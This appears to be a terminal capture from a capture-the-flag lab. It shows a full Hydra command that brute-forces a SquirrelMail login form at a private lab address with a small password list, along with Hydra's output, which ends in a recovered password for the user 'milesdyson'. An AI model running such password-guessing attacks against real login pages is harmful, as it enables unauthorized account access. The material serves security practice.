 ┌──(kali㉿X3N)-[~]
└─$ hydra -l milesdyson -P log1.txt 10.10.170.220 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user
or password incorrect." -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-25 16:19:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.170.220:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password inc
orrect.
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "cyborg007haloterminator" - 1 of 31 [child 0] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator22596" - 2 of 31 [child 1] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator219" - 3 of 31 [child 2] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator20" - 4 of 31 [child 3] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator1989" - 5 of 31 [child 4] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator1988" - 6 of 31 [child 5] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator168" - 7 of 31 [child 6] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator16" - 8 of 31 [child 7] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator143" - 9 of 31 [child 8] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator13" - 10 of 31 [child 9] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator123!@#" - 11 of 31 [child 10] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator1056" - 12 of 31 [child 11] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator101" - 13 of 31 [child 12] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator10" - 14 of 31 [child 13] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator02" - 15 of 31 [child 14] (0/0)
[ATTEMPT] target 10.10.170.220 - login "milesdyson" - pass "terminator00" - 16 of 31 [child 15] (0/0)
[80][http-post-form] host: 10.10.170.220   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-25 16:20:09